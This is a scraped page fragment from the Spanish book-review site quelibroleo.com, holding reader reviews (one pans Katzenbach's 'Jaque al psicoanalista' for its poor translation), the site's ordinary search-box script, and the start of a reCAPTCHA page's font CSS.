												style="color: white">56
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 14-03-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/jaque-al-psicoanalista">
													<img src="https://quelibroleo.com/images/libros/9/978/978846/9788466664202.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/jaque-al-psicoanalista"><span><b>JAQUE AL PSICOANALISTA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/katzenbach-john">KATZENBACH, JOHN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen208426"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica208426"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen208426" role="tabpanel">
								<div class="text">
									<p>Han pasado cinco años desde que el doctor Starks acabó con la pesadilla que casi le cuesta la vida y que arrasó con todo lo que había sido hasta entonces, descubriéndole las facetas más oscuras del alma humana, también la suya. Desde entonces, ha logrado reconstruir su vida profesional y vuelve a ej... <a
												href="https://quelibroleo.com/jaque-al-psicoanalista#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica208426" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/jose_ignacio">
																									<img src="https://quelibroleo.com/images/avatares/jose_ignacio.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Jose Ignacio</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Realmente malo. Una copia forzada del anterior. Y lo peor es que tiene terribles fallos de traducción (sobre todo desde la mitad del libro para adelante). Como si nadie lo hubiera repasado antes de publicarlo...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/jaque-al-psicoanalista#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 6 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="208426" data-usuario="63040">
							<div>
																	<small>Nota de <strong>Jose Ignacio</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="2"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="2"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,7
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/jaque-al-psicoanalista">84
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/jaque-al-psicoanalista#comentarios"
												style="color: white">27
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 24-06-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							
				<span>1-5 de 5 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xgp6bfzfq4vb
body_size: 48866
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, 